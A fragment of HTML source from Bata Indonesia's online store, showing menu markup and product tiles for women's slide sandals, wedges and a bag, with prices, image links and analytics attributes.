https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Women Bag Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
